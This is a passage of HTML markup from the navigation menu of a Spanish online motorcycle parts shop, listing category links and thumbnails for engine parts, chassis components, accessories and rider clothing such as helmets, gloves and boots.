                                                    href="https://motosaleser.es/3974-cilindros-y-culatas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                                            alt="CILINDROS Y CULATAS"/></a><a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CILINDROS Y CULATAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3975-distribucion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                                            alt="DISTRIBUCIÓN"/></a><a href="https://motosaleser.es/3975-distribucion"
                                                                                class="cbp-column-title nav-link cbp-category-title">DISTRIBUCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3977-rodamientos-y-retenes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                                            alt="RODAMIENTOS Y RETENES "/></a><a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RODAMIENTOS Y RETENES </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3981-embragues-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                                            alt="EMBRAGUES Y PARTES"/></a><a href="https://motosaleser.es/3981-embragues-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">EMBRAGUES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4019-ciguenal-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                                            alt="CIGUEÑAL Y PARTES"/></a><a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">CIGUEÑAL Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3976-caja-de-laminas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                                            alt="CAJA DE LAMINAS"/></a><a href="https://motosaleser.es/3976-caja-de-laminas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAJA DE LAMINAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3979-filtros-de-aceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                                            alt="FILTROS DE ACEITE"/></a><a href="https://motosaleser.es/3979-filtros-de-aceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE ACEITE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3980-tapas-de-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                                            alt="TAPAS DE MOTOR"/></a><a href="https://motosaleser.es/3980-tapas-de-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAPAS DE MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4020-bombas-de-agua" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                                            alt="BOMBAS DE AGUA"/></a><a href="https://motosaleser.es/4020-bombas-de-agua"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOMBAS DE AGUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                                            alt="CARBURACIÓN Y INYECCIÓN"/></a><a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARBURACIÓN Y INYECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5191-bujias-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                                            alt="BUJÍAS Y PARTES"/></a><a href="https://motosaleser.es/5191-bujias-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">BUJÍAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5137-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="JUNTAS Y TÓRICAS "/></a><a href="https://motosaleser.es/5137-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">JUNTAS Y TÓRICAS </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5161-tonilleria-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                                            alt="TONILLERÍA MOTOR"/></a><a href="https://motosaleser.es/5161-tonilleria-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">TONILLERÍA MOTOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5196-encendidos-y-cdi" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                                            alt="ENCENDIDOS Y CDI"/></a><a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                                                                class="cbp-column-title nav-link cbp-category-title">ENCENDIDOS Y CDI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5199-sistema-de-arranque" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                                            alt="SISTEMA DE ARRANQUE"/></a><a href="https://motosaleser.es/5199-sistema-de-arranque"
                                                                                class="cbp-column-title nav-link cbp-category-title">SISTEMA DE ARRANQUE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-12"
																				id="iq-12-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3996-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="PLÁSTICA"/></a><a href="https://motosaleser.es/3996-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">PLÁSTICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3989-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="MANILLAR Y MANDOS"/></a><a href="https://motosaleser.es/3989-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANILLAR Y MANDOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3984-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="PEDALES Y ESTRIBERAS"/></a><a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">PEDALES Y ESTRIBERAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3983-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="KITS DE REPARACIÓN"/></a><a href="https://motosaleser.es/3983-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">KITS DE REPARACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3985-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                                            alt="TRANSMISIÓN"/></a><a href="https://motosaleser.es/3985-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSMISIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                                            alt="GUÍA Y PATINES DE CADENA"/></a><a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUÍA Y PATINES DE CADENA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4021-filtros-de-aire" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                                            alt="FILTROS DE AIRE"/></a><a href="https://motosaleser.es/4021-filtros-de-aire"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILTROS DE AIRE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3987-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="FRENOS Y PARTES"/></a><a href="https://motosaleser.es/3987-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">FRENOS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3988-ruedas-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                                            alt="RUEDAS Y PARTES"/></a><a href="https://motosaleser.es/3988-ruedas-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUEDAS Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3998-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3998-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="SUSPENSIONES Y PARTES"/></a><a href="https://motosaleser.es/3998-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">SUSPENSIONES Y PARTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3986-refrigeracion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3986-0_thumb/refrigeracion.jpg" loading="lazy"
                                                            alt="REFRIGERACIÓN"/></a><a href="https://motosaleser.es/3986-refrigeracion"
                                                                                class="cbp-column-title nav-link cbp-category-title">REFRIGERACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5260-caballete-lateral" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5260-0_thumb/caballete-lateral.jpg" loading="lazy"
                                                            alt="CABALLETE LATERAL"/></a><a href="https://motosaleser.es/5260-caballete-lateral"
                                                                                class="cbp-column-title nav-link cbp-category-title">CABALLETE LATERAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-13"
																				id="iq-13-innertab-5" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3991-escapes-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3991-0_thumb/escapes-y-accesorios.jpg" loading="lazy"
                                                            alt="ESCAPES Y ACCESORIOS"/></a><a href="https://motosaleser.es/3991-escapes-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ESCAPES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3992-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3992-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="DEPÓSITOS"/></a><a href="https://motosaleser.es/3992-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">DEPÓSITOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3995-asientos-y-fundas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3995-0_thumb/asientos-y-fundas.jpg" loading="lazy"
                                                            alt="ASIENTOS Y FUNDAS"/></a><a href="https://motosaleser.es/3995-asientos-y-fundas"
                                                                                class="cbp-column-title nav-link cbp-category-title">ASIENTOS Y FUNDAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/296-neumaticos-mousse-camaras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/296-0_thumb/neumaticos-mousse-camaras.jpg" loading="lazy"
                                                            alt="NEUMÁTICOS, MOUSSE, CÁMARAS"/></a><a href="https://motosaleser.es/296-neumaticos-mousse-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">NEUMÁTICOS, MOUSSE, CÁMARAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4022-protecciones-y-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4022-0_thumb/protecciones-y-accesorios.jpg" loading="lazy"
                                                            alt="PROTECCIONES Y ACCESORIOS"/></a><a href="https://motosaleser.es/4022-protecciones-y-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES Y ACCESORIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3993-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3993-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="ELECTRICIDAD"/></a><a href="https://motosaleser.es/3993-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">ELECTRICIDAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4788-accesorios-aluminio" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4788-0_thumb/accesorios-aluminio.jpg" loading="lazy"
                                                            alt="ACCESORIOS ALUMINIO"/></a><a href="https://motosaleser.es/4788-accesorios-aluminio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS ALUMINIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3982-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3982-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="ADHESIVOS"/></a><a href="https://motosaleser.es/3982-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">ADHESIVOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3990-lubricantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3990-0_thumb/lubricantes.jpg" loading="lazy"
                                                            alt="LUBRICANTES"/></a><a href="https://motosaleser.es/3990-lubricantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">LUBRICANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4630-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4630-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="EQUIPAJE"/></a><a href="https://motosaleser.es/4630-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPAJE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5021-correas-de-sujeccion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5021-0_thumb/correas-de-sujeccion.jpg" loading="lazy"
                                                            alt="CORREAS DE SUJECCIÓN"/></a><a href="https://motosaleser.es/5021-correas-de-sujeccion"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORREAS DE SUJECCIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4823-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4823-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="NAVEGACIÓN"/></a><a href="https://motosaleser.es/4823-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">NAVEGACIÓN</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4835-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4835-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="TRANSPORTE"/></a><a href="https://motosaleser.es/4835-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4023-herramientas-y-utensilios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4023-0_thumb/herramientas-y-utensilios.jpg" loading="lazy"
                                                            alt="HERRAMIENTAS Y UTENSILIOS"/></a><a href="https://motosaleser.es/4023-herramientas-y-utensilios"
                                                                                class="cbp-column-title nav-link cbp-category-title">HERRAMIENTAS Y UTENSILIOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5024-tornilleria" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5024-0_thumb/tornilleria.jpg" loading="lazy"
                                                            alt="TORNILLERÍA"/></a><a href="https://motosaleser.es/5024-tornilleria"
                                                                                class="cbp-column-title nav-link cbp-category-title">TORNILLERÍA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3994-paddock" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3994-0_thumb/paddock.jpg" loading="lazy"
                                                            alt="PADDOCK"/></a><a href="https://motosaleser.es/3994-paddock"
                                                                                class="cbp-column-title nav-link cbp-category-title">PADDOCK</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5116-matriculas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5116-0_thumb/matriculas.jpg" loading="lazy"
                                                            alt="MATRÍCULAS"/></a><a href="https://motosaleser.es/5116-matriculas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATRÍCULAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-user cbp-mainlink-icon"></i>
											PILOTO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-9 ">
																					<a data-target="#iq-9-innertab-6"
																																												class="nav-link active">
																																																																		Piloto Adulto 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-10 ">
																					<a data-target="#iq-10-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Infantil 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-14 ">
																					<a data-target="#iq-14-innertab-6"
																																												class="nav-link ">
																																																																		Piloto Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-17 ">
																					<a data-target="#iq-17-innertab-6"
																																												class="nav-link ">
																																																																		Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-9"
																				id="iq-9-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/71-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/71-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/71-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/64-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/64-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/64-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3963-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3963-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3963-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/69-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/69-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/69-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/916-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/916-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/916-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/67-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/67-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/67-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3962-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3962-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3962-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/66-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/66-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/66-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4024-rinoneras-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4024-0_thumb/rinoneras-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERAS Y MOCHILAS"/></a><a href="https://motosaleser.es/4024-rinoneras-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERAS Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/63-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/63-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/63-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
